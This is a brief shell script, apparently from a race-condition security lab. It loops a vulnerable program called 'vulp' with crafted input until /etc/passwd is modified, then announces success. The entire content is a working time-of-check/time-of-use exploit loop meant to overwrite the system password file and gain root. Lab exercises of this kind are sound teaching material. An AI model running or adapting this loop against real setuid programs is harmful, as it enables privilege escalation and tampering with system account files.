 #!/bin/sh

old=`ls -l /etc/passwd`
new=`ls -l /etc/passwd`
while [ "$old" = "$new" ]
do
        ./vulp < passwd_input.txt
        new=`ls -l /etc/passwd`
done
echo "STOP... The passwd file has been changed"
~
~
~
~
~
~